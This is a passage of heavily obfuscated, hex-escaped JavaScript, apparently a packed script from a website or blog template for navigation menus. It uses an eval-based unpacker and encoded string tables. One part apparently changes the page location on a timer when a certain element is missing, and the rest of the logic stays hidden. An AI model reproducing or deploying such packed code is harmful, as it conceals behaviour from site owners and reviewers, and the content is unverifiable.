5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x51\x29\x7b\x4f\x20\x31\x62\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x52\x3d\x61\x5b\x30\x5d\x3b\x51\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x54\x28\x29\x7b\x31\x6d\x28\x4f\x20\x5a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x7a\x3d\x51\x28\x31\x54\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x50\x3d\x30\x2c\x4d\x3d\x30\x3b\x4d\x3c\x5a\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x50\x3d\x5a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x50\x29\x2c\x2d\x31\x21\x3d\x50\x29\x3b\x4d\x2b\x2b\x29\x7b\x50\x2b\x2b\x7d\x3b\x56\x28\x31\x64\x3d\x4d\x2c\x31\x64\x3e\x31\x62\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x31\x64\x3c\x31\x62\x29\x7b\x31\x43\x3d\x31\x62\x2d\x31\x64\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x43\x3b\x4d\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x32\x5a\x2f\x32\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x2b\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x7a\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x6d\x28\x4f\x20\x4d\x3d\x30\x3b\x4d\x3c\x31\x64\x3b\x4d\x2b\x2b\x29\x7b\x52\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x52\x2b\x3d\x5a\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x62\x3d\x31\x64\x7d\x29\x3b\x31\x6d\x28\x4f\x20\x50\x3d\x30\x3b\x31\x62\x3e\x3d\x50\x3b\x50\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x52\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x50\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x52\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x51\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x2c\x51\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x31\x4a\x28\x61\x5b\x32\x34\x5d\x29\x2c\x51\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x51\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x2c\x51\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x48\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x7d\x29\x3b\x24\x28\x54\x28\x29\x7b\x31\x4a\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x61\x5b\x32\x44\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x45\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x2c\x54\x28\x31\x4c\x2c\x48\x29\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x59\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x56\x28\x48\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x29\x29\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x31\x77\x5d\x29\x7d\x31\x68\x7b\x59\x20\x48\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x54\x28\x31\x4c\x2c\x31\x6b\x29\x7b\x59\x20\x31\x6b\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x6b\x2c\x31\x6b\x2b\x61\x5b\x32\x6a\x5d\x29\x7d\x29\x3b\x4f\x20\x73\x3d\x61\x5b\x32\x6b\x5d\x3b\x4f\x20\x6f\x3d\x61\x5b\x32\x6c\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x73\x2c\x61\x5b\x32\x62\x5d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x6f\x2c\x61\x5b\x32\x64\x5d\x29\x3b\x24\x28\x31\x76\x29\x5b\x61\x5b\x31\x53\x5d\x5d\x28\x54\x28\x29\x7b\x32\x65\x28\x54\x28\x29\x7b\x56\x28\x21\x24\x28\x61\x5b\x32\x6d\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x48\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x47\x5d\x7d\x7d\x2c\x32\x76\x29\x7d\x29\x3b\x31\x48\x5b\x61\x5b\x32\x77\x5d\x5d\x3d\x54\x28\x29\x7b\x4f\x20\x31\x65\x3d\x31\x76\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x32\x74\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x32\x6f\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x72\x5d\x29\x3b\x31\x65\x5b\x61\x5b\x32\x73\x5d\x5d\x3d\x61\x5b\x32\x4a\x5d\x7d\x5c\x27\x2c\x33\x64\x2c\x33\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x69\x7c\x33\x5a\x7c\x34\x6a\x7c\x34\x75\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x33\x4f\x7c\x33\x75\x7c\x33\x4e\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x69\x7c\x33\x68\x7c\x33\x61\x7c\x33\x67\x7c\x33\x63\x7c\x33\x66\x7c\x33\x73\x7c\x33\x62\x7c\x33\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x45\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x34\x33\x7c\x33\x46\x7c\x33\x44\x7c\x33\x76\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x34\x44\x7c\x33\x50\x7c\x34\x46\x7c\x35\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x78\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x6b\x7c\x35\x79\x7c\x35\x42\x7c\x35\x47\x7c\x34\x35\x7c\x35\x48\x7c\x35\x7a\x7c\x35\x44\x7c\x35\x41\x7c\x33\x35\x7c\x35\x45\x7c\x35\x46\x7c\x33\x64\x7c\x35\x43\x7c\x35\x6c\x7c\x35\x6a\x7c\x34\x55\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x68\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x35\x37\x7c\x35\x39\x7c\x34\x50\x7c\x34\x51\x7c\x34\x52\x7c\x34\x53\x7c\x34\x47\x7c\x34\x54\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x69\x7c\x35\x61\x7c\x35\x62\x7c\x35\x38\x7c\x35\x35\x7c\x33\x36\x7c\x35\x63\x7c\x34\x30\x7c\x33\x39\x7c\x33\x37\x7c\x35\x64\x7c\x33\x33\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x33\x34\x7c\x33\x38\x7c\x35\x36\x7c\x35\x31\x7c\x34\x39\x7c\x35\x32\x7c\x35\x33\x7c\x35\x34\x7c\x34\x38\x7c\x34\x37\x7c\x34\x31\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x33\x59\x7c\x7c\x7c\x5c\x27\x2e\x33\x65\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x42\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x34\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x37\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x31\x7c\x76\x61\x72\x7c\x78\x34\x31\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x38\x7c\x78\x33\x32\x7c\x78\x33\x37\x7c\x78\x37\x38\x7c\x78\x33\x43\x7c\x78\x37\x44\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x35\x7c\x78\x32\x33\x7c\x78\x33\x39\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x37\x32\x7c\x78\x35\x34\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x62\x7c\x78\x32\x43\x7c\x78\x34\x39\x7c\x65\x6c\x73\x65\x7c\x78\x37\x36\x7c\x78\x34\x43\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x64\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x32\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x61\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x31\x38\x39\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x31\x37\x39\x37\x7c\x5f\x7c\x78\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x33\x45\x7c\x78\x36\x37\x7c\x78\x33\x42\x7c\x78\x32\x31\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x32\x45\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x33\x7c\x78\x32\x30\x7c\x78\x32\x38\x7c\x65\x76\x61\x6c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x35\x7c\x36\x31\x7c\x78\x33\x33\x7c\x36\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x33\x7c\x36\x33\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x36\x30\x7c\x36\x36\x7c\x36\x37\x7c\x37\x36\x7c\x78\x34\x46\x7c\x78\x33\x46\x7c\x37\x37\x7c\x37\x38\x7c\x37\x34\x7c\x37\x33\x7c\x33\x30\x30\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x31\x7c\x37\x30\x7c\x78\x35\x37\x7c\x78\x34\x42\x7c\x67\x69\x7c\x37\x39\x7c\x78\x32\x36\x7c\x36\x35\x7c\x36\x39\x7c\x78\x34\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x36\x7c\x78\x34\x32\x7c\x78\x32\x39\x7c\x5f\x30\x78\x65\x62\x62\x38\x78\x36\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x34\x30\x7c\x78\x32\x35\x7c\x78\x32\x37\x7c\x36\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x35\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x5f\x30\x78\x65\x62\x62\x38\x